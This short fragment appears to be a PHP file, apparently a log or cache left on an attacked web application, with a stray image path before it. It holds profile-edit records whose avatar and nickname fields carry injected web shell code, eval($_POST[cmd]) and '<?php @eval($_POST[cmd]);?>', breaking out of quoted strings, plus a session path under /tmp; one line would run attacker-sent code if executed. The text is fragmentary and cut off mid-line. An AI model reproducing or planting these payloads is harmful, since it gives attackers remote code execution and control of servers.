 <?php
error_reporting(0);
$_1740500206 = 'Edit: avatar->/tmp/1';eval($_POST[cmd]);#, nickname->, sex->武装直升机, mail->, telnum->';
$_1740500273 = 'Edit: avatar->/tmp/sess_matrix, nickname->1\';<?php @eval($_POST[cmd]);?>#, sex->武装直升机, mail->, telnum
->1\';<?php @';